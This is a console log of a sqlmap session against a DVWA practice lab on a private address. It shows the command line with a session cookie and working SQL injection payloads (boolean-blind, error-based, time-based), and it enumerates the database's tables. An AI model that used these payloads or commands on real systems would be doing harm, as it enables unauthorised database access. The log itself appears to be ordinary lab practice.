 D:\Python27\sqlmap>python2 sqlmap.py -u "http://172.16.12.85/vulnerabilities/sqli/?id=1&Submit=Submit" --cookie="PHPSESSID=cc7cccd8ffe7bb1d03328b0dace970db; security=low" -D dvwa --tables --batch
        ___
       __H__
 ___ ___[(]_____ ___ ___  {1.2.7.20#dev}
|_ -| . [']     | .'| . |
|___|_  [.]_|_|_|__,|  _|
      |_|V          |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Devel
opers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 22:35:15
[22:35:15] [INFO] resuming back-end DBMS 'mysql'
[22:35:15] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment) (NOT)
    Payload: id=1' OR NOT 6130=6130#&Submit=Submit
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: id=1' AND (SELECT 5931 FROM(SELECT COUNT(*),CONCAT(0x7162707071,(SELECT (ELT(5931=5931,1))),0x71707a7171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)-- EJAi&Submit
=Submit
    Type: AND/OR time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind
    Payload: id=1' AND SLEEP(5)-- jBjh&Submit=Submit
---
[22:35:15] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.3.4, Apache 2.4.39
back-end DBMS: MySQL >= 5.0
[22:35:15] [INFO] fetching tables for database: 'dvwa'
[22:35:15] [INFO] used SQL query returns 2 entries
[22:35:15] [INFO] resumed: guestbook
[22:35:15] [INFO] resumed: users
Database: dvwa
[2 tables]
+-----------+
| guestbook |
| users     |
+-----------+
[22:35:15] [INFO] fetched data logged to text files under 'C:\Users\W\.sqlmap\output\172.16.12.85'
[*] shutting down at 22:35:15